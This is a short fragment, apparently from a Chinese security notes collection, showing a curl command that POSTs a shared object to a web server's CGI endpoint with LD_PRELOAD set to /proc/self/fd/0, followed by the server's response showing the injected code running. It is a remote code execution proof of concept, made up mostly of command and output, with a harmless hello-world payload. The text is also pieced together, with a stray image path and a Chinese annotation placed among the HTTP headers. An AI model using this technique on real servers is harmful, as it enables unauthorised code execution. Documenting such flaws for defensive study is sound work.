 $ curl -X POST --data-binary @payload.so http:// :8080/cgi-bin/index\?LD_PRELO
AD\=/proc/self/fd/0 -i
HTTP/1.1 200 OK
Date: Tue Dec 19 09:05:13 2017
Transfer-Encoding: chunked
Connection: keep-alive
X-Frame-Options: SAMEORIGIN
Pragma: no-cache
Cache-Control: no-cache
hello:  World! 成功执行并输出Hello: World!
Content-Type: text/html
<title>cgi title</title><h1>hello world!</h1>#
零组资料文库